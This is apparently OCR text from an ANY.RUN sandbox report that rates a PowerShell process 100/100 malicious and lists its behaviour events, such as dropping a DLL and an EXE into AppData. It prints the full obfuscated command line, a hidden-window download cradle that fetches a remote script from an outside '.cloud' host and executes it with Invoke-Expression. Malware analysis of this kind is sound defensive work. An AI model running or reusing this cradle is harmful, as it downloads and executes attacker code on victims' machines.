 [724] powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
AI
Threat Verdict
100
OUT OF 100
Malicious
The score is an approximate value
calculated by ANY.RUN algorithm
based on process and user actions
Indicators:
Process information
Username: admin
SID: S-1-5-21-1693682860-607145093-2874071422-1001
IL: MEDIUM
Start: 6.76 s
File information
Company: Microsoft Corporation
Description: Windows PowerShell
Version: 10.0.19041.1 (WinBuild.160101.0800)
Command line AI
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -
c "$kh='http'+'s';$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';$c='cVG'+'vQi'+'o6'+'.tx
t';$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';$rf=New-Object ($i);$kj=$rf.
('Download'+'String')($om);Invoke-Expression $kj"
Timeline of the process ?
0 s 6.76 s 12.94 s 72.1
6.76 s +9.15 s 12.9
Hide all Danger Warning Other View Group Deep
+ BEFORE Uses base64 encoding (POWERSHELL) T1132.002 Hide
Operation: Call, System.Convert -> FromBase64String(System.String)
Parameter_1:
Return: C
EventId: 26
+ BEFORE Creates a directory (POWERSHELL) Hide
Operation: Call, System.IO.Directory -> CreateDirectory(System.String)
Parameter_1: C:\Users\admin\AppData\Roaming\biyD7A
Return: biyD7A
EventId: 10
+ BEFORE Writes data into a file (POWERSHELL) Hide
Operation: Call, System.IO.File -> WriteAllBytes(System.String, System.Byte[])
Parameter_1: C:\Users\admin\AppData\Roaming\biyD7A\Windpoulroul.rw
Return: nothing
EventId: 36
+ BEFORE Writes data into a file (POWERSHELL) Hide
Operation: Call, System.IO.File -> WriteAllBytes(System.String, System.Byte[])
Parameter_1: C:\Users\admin\AppData\Roaming\biyD7A\Register.dll
Parameter_2: MZP
Return: nothing
EventId: 24
+ BEFORE Writes data into a file (POWERSHELL) Hide
Operation: Call, System.IO.File -> WriteAllBytes(System.String, System.Byte[])
Parameter_1: C:\Users\admin\AppData\Roaming\biyD7A\EngineX-Aurora.exe
Parameter_2: MZP
Return: nothing
EventId: 18